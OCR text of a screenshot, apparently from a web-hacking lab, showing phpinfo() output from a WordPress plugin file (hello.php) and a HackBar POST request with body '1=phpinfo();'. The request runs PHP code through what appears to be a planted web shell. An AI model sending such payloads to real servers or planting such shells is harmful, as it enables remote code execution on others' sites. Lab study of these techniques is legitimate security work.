 不安全 http://192.168.111.199/wp-content/plugins/hello.php
H 1 4 22 IP 1 中A
PHP Version 7.4.33
php
System Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
Build Date Jun 5 2024 05:05:14
Build System Red Hat Enterprise Linux Server release 7.9 (Maipo)
Build Provider Remi's RPM repository <https://rpms.remirepo.net/> #StandWithUkraine
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini, /etc/php.d/20-ctype.ini, /etc/php.d/20-curl.ini,
/etc/php.d/20-exif.ini, /etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php.d/20-gettext.ini,
/etc/php.d/20-iconv.ini, /etc/php.d/20-json.ini, /etc/php.d/20-mysqlnd.ini, /etc/php.d/20-pdo.ini,
/etc/php.d/20-phar.ini, /etc/php.d/20-sockets.ini, /etc/php.d/20-sodium.ini, /etc/php.d/20-sqlite3.ini,
/etc/php.d/20-tokenizer.ini, /etc/php.d/30-mysqli.ini, /etc/php.d/30-pdo_mysql.ini, /etc/php.d/30-
pdo_sqlite.ini
PHP API 20190902
PHP Extension 20190902
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.111.199/wp-content/plugins/hello.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requests
Value
1
T
$